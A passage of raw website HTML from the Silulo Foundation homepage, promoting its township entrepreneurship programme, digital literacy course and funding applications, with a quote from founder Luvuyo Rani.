href="https://silulofoundation.org/apply-for-funding/"><div><div>Apply for Funding</div></div></a></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-124b8324cfdcc" data-pm="normal" data-hidedesktopportrait="1" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-124b8324cfdcc-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-17e2595c57ad1" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-17e2595c57ad1-inner"><div class="n2-ss-layer n2-ow n-uc-11b644083f394 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c0c941c16a5ecc810c69c83fe60baf41-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-41eceb8a5632aa6b3e193947676a08da-heading  n2-ow " href="https://silulofoundation.org/programme/"><div><div>Explore programme</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1fefc35377ba5" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1fefc35377ba5-inner"><div class="n2-ss-layer n2-ow n-uc-1b59648a01c9f n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c0c941c16a5ecc810c69c83fe60baf41-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-224277951fd9898ca9a488ccef8a191c-heading  n2-ow " href="https://silulofoundation.org/programme/"><div><div>Apply for Funding</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="6" data-slide-public-id="2" aria-hidden="true" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-6"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-HGmGmGjGs3Fj" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-d0fPxhEbuUyI" data-pm="default" data-sstype="content" data-hasbackground="1"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-d0fPxhEbuUyI-inner"><div class="n2-ss-layer n2-ow n-uc-1184f0aa2166c" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item14" class="n2-font-969e922fad487a815c15297c4156126d-hover n2-style-77bf4f0a43715a01fe0d08b0799272fb-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">We strive to empowering entrepreneurs, skills <br>development and community upliftment<br></div></div><div class="n2-ss-layer n2-ow n-uc-19f3334a8db2a" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-08a57449711f15633622b3fd0d8c7a46-paragraph  n2-style-81290545375573901f88ba447914982a-heading  ">Through our Entrepreneurship Programme &amp; Computer Digital Literacy Course</p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1adb269056637" data-pm="normal" data-hidedesktopportrait="1" data-hidetabletportrait="1" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1adb269056637-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-115420d2f1b7b" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-115420d2f1b7b-inner"><div class="n2-ss-layer n2-ow n-uc-4TLxCN3B8DTp" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item16" class="n2-font-d4fe8a1324302cdd9c828a6b33e5fc1b-hover n2-style-e93bbc752f3fdc5e3e98bc5b441995cf-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">We strive to empowering entrepreneurs, skills development and community upliftment<br><br></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-166944ded3d05" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-166944ded3d05-inner"><div class="n2-ss-layer n2-ow n-uc-CDe2kC1EXYs3" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-628dd2ebb228acf4ec293b2140bee909-paragraph  n2-style-81290545375573901f88ba447914982a-heading  ">Through our Entrepreneurship Programme &amp; Computer Digital Literacy Course</p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1ec88fa58635e" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1ec88fa58635e-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-16ff745afa978" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-16ff745afa978-inner"><div class="n2-ss-layer n2-ow n-uc-10498d10fce5e n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c0c941c16a5ecc810c69c83fe60baf41-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-41eceb8a5632aa6b3e193947676a08da-heading  n2-ow " href="https://silulofoundation.org/programme/"><div><div>Explore Course</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a3106d90ff99" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a3106d90ff99-inner"><div class="n2-ss-layer n2-ow n-uc-15a3eddfb6c65 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c0c941c16a5ecc810c69c83fe60baf41-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-224277951fd9898ca9a488ccef8a191c-heading  n2-ow " href="https://silulofoundation.org/programme/"><div><div>Apply for Funding</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1402496bd8f9c" data-pm="normal" data-hidetabletportrait="1" data-hidemobileportrait="1" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1402496bd8f9c-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1f7007d5fc87b" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1f7007d5fc87b-inner"><div class="n2-ss-layer n2-ow n-uc-119dd9f5df25e n2-ss-layer--auto" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-fcf79574c92e20e962cd1bf9b0e0b403-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-0ee1988bf4605d99a8029e98267384d3-heading  n2-ow " href="https://silulofoundation.org/digital-computer/"><div><div>Explore Course</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1804c2edd2377" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1804c2edd2377-inner"><div class="n2-ss-layer n2-ow n-uc-1940bf61b3416 n2-ss-layer--auto" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-fcf79574c92e20e962cd1bf9b0e0b403-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-f802ab62c17722aa065abfe0472cab63-heading  n2-ow " href="https://silulofoundation.org/apply-for-funding/"><div><div>Apply for Funding</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="7" data-slide-public-id="3" aria-hidden="true" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-7"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-hCz79YBHXaJN" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-Wj6X8lTTYiQ6" data-pm="default" data-sstype="content" data-hasbackground="1"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-Wj6X8lTTYiQ6-inner"><div class="n2-ss-layer n2-ow n-uc-1a57088ae919d" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item22" class="n2-font-969e922fad487a815c15297c4156126d-hover n2-style-77bf4f0a43715a01fe0d08b0799272fb-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Together, Let’s Build Thriving Township <br> Businesses</div></div><div class="n2-ss-layer n2-ow n-uc-116ecea683a94" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-08a57449711f15633622b3fd0d8c7a46-paragraph  n2-style-81290545375573901f88ba447914982a-heading  ">Your time, skills, or resources can help unlock new opportunities and fuel economic growth. </p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-125bd82fa9e80" data-pm="normal" data-hidedesktopportrait="1" data-hidetabletportrait="1" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-125bd82fa9e80-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1bcdd5ecf5985" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1bcdd5ecf5985-inner"><div class="n2-ss-layer n2-ow n-uc-S6hqPMPJUv7K" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item24" class="n2-font-d4fe8a1324302cdd9c828a6b33e5fc1b-hover n2-style-103854965b1e301d6fa7eff92dd98b70-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Together, Let’s Build Thriving Township Businesses</div></div><div class="n2-ss-layer n2-ow n-uc-YbJ8FUFFeEXL" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-628dd2ebb228acf4ec293b2140bee909-paragraph  n2-style-81290545375573901f88ba447914982a-heading  ">Your time, skills, or resources can help unlock new opportunities and fuel economic growth. </p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-10721ede5e1e3" data-pm="normal" data-hidedesktopportrait="1" data-hidetabletportrait="1" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-10721ede5e1e3-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-16fb74232e0cb" data-pm="default" data-href="https://silulofoundation.org/about-us/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-16fb74232e0cb-inner"><div class="n2-ss-layer n2-ow n-uc-14f2dc64f76bb n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c0c941c16a5ecc810c69c83fe60baf41-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-41eceb8a5632aa6b3e193947676a08da-heading  n2-ow " href="https://silulofoundation.org/programme/"><div><div>Read His Story</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-11a015c753790" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-11a015c753790-inner"><div class="n2-ss-layer n2-ow n-uc-15b6de41c82a9 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c0c941c16a5ecc810c69c83fe60baf41-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-224277951fd9898ca9a488ccef8a191c-heading  n2-ow " href="https://silulofoundation.org/programme/"><div><div>Apply for Funding</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-164bb19094824" data-pm="normal" data-hidemobileportrait="1" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-164bb19094824-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-10361d91ab866" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-10361d91ab866-inner"><div class="n2-ss-layer n2-ow n-uc-16612960390cc n2-ss-layer--auto" data-pm="normal" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-fcf79574c92e20e962cd1bf9b0e0b403-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-0ee1988bf4605d99a8029e98267384d3-heading  n2-ow " href="https://silulofoundation.org/digital-computer/"><div><div>Read His Story</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1843797c289d4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1843797c289d4-inner"><div class="n2-ss-layer n2-ow n-uc-171e6f1278703 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-fcf79574c92e20e962cd1bf9b0e0b403-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-f802ab62c17722aa065abfe0472cab63-heading  n2-ow " href="https://silulofoundation.org/apply-for-funding/"><div><div>Apply for Funding</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-785355f374be86c332d4665aae819858-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc7aeec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc7aeec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6644578" data-id="6644578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c799b6e elementor-widget elementor-widget-spacer" data-id="c799b6e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4af8be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4af8be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80d8e9e" data-id="80d8e9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8779ce elementor-widget elementor-widget-heading" data-id="a8779ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> Empowering Township Entrepreneurs for Sustainable Growth</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9c9ccab elementor-widget elementor-widget-text-editor" data-id="9c9ccab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Silulo Foundation is a catalyst for entrepreneurial growth in underserved township communities. Driven by our commitment to empowering township entrepreneurs to become key economic contributors, job creators, and innovators of scalable business models, we aim to replicate successful ventures nationwide and across Africa.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-525262c elementor-widget elementor-widget-text-editor" data-id="525262c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Through our flagship Entrepreneurship Programme and targeted Youth Digital Skills Workshops, we equip individuals with essential skills, robust mentorship, and valuable networking opportunities to transform communities sustainably.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b10f789 elementor-widget elementor-widget-heading" data-id="b10f789" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">“In Africa we need more social entrepreneurship. It is us who understands what is happening in our community, it is only us who can bring the right solutions.” <br>
<b>— Luvuyo Rani, Founder
</b></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bd1e30" data-id="2bd1e30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cff795d elementor-widget elementor-widget-image" data-id="cff795d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="731" src="https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5716-1024x731.jpg" class="attachment-large size-large wp-image-3018" alt="" srcset="https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5716-1024x731.jpg 1024w, https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5716-300x214.jpg 300w, https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5716-768x548.jpg 768w, https://silulofoundation.org/wp-content/uploads/2023/08/DSC_5716.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4504023 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4504023" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cba1952" href="https://www.facebook.com/RaniLuvuyo/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-df39965" href="https://x.com/LuvuyoRani?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b70ccc6" href="https://www.instagram.com/accounts/login/?next=%2Fluvuyorani%2F&#038;source=omni_redirect" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-448a36c" href="https://www.linkedin.com/in/luvuyo-rani-0415701b/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7860594 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7860594" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-175b964" data-id="175b964" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2c01fc elementor-widget elementor-widget-spacer" data-id="a2c01fc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79c91db elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="79c91db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:3290,&quot;url&quot;:&quot;https:\/\/silulofoundation.org\/wp-content\/uploads\/2024\/03\/JI4B7596.jpg&quot;},{&quot;id&quot;:3289,&quot;url&quot;:&quot;https:\/\/silulofoundation.org\/wp-content\/uploads\/2024\/03\/DSC_5821.jpg&quot;},{&quot;id&quot;:3288,&quot;url&quot;:&quot;https:\/\/silulofoundation.org\/wp-content\/uploads\/2024\/03\/DSC_2708-2.jpg&quot;},{&quot;id&quot;:3866,&quot;url&quot;:&quot;https:\/\/silulofoundation.org\/wp-content\/uploads\/2025\/07\/WhatsApp-Image-2025-07-08-at-10.44.33.jpeg&quot;}],&quot;background_slideshow_slide_duration&quot;:7000,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0cea321" data-id="0cea321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fae9a8 elementor-widget-mobile__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9fae9a8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Empowering Entrepreneurs</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Skills Development</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Community Upliftment</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-47faa94 elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="47faa94" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://silulofoundation.org/applications/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Join Our Programme</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1282007 elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="1282007" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://silulofoundation.org/apply-for-funding/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Appply For Funding</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac4e290 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac4e290" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8904778" data-id="8904778" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0427857 elementor-widget elementor-widget-heading" data-id="0427857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Objectives &amp; Impact</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0a8dd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0a8dd5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c3715b" data-id="2c3715b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e60133d elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e60133d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-wrench"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Equip entrepreneurs with practical tools, strategic knowledge, and extensive networks					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8224f7b" data-id="8224f7b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c54a80 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3c54a80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-seedling"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Foster sustainable business growth within township economies					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7a54016" data-id="7a54016" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51732ad elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="51732ad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-briefcase"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Drive local job creation and economic empowerment					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ef99a5" data-id="1ef99a5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b370658 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b370658" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-user-shield"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Build resilience and confidence among emerging entrepreneurs.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b1a41b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b1a41b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2452d54" data-id="2452d54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3342b4a elementor-widget elementor-widget-image" data-id="3342b4a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
